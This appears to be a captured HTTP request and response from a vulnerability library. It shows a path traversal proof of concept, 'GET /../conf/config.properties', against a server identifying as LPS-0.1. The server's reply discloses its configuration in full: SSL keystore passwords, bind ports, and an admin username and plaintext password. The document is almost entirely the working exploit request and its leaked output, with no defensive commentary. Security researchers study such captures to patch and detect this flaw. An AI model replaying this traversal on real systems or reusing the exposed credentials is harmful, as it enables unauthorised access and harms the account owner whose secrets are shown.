 Pretty Raw \n Actions
1 GET /../conf/config.properties HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Connection: close
10
11
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 server.bind=0.0.0.0
6 server.port=4900
7
8 server.ssl.enable=true
9 server.ssl.bind=0.0.0.0
10 server.ssl.port=4993
11 server.ssl.jksPath=test.jks
12 server.ssl.keyStorePassword=123456
13 server.ssl.keyManagerPassword=123456
14 server.ssl.needsClientAuth=false
15
16 config.server.bind=0.0.0.0
17 config.server.port=8090
18 config.admin.username=sq_1512@163.com
19 config.admin.password=GJHswlp1211
PeiQi 文库